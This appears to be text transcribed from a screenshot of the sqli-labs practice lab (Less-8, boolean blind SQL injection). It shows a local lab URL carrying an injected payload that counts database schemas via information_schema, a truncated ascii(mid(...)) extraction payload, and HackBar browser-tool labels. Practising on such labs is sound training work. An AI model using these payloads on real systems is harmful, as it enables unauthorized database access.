 Less-8 Blind- Boolian- Single Qu
192.168.100.52/sqli-labs/Less-8/?id=1' and (select count(schema_name) from information_schema.schemata)>4--+ ascii(mid((select schema_name from inform
php
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.52/sqli-labs/Less-8/?id=1' and (select count(schema_name) from information_schema.schemata)>4
--+
Post data Referer User Agent Cookies Clear All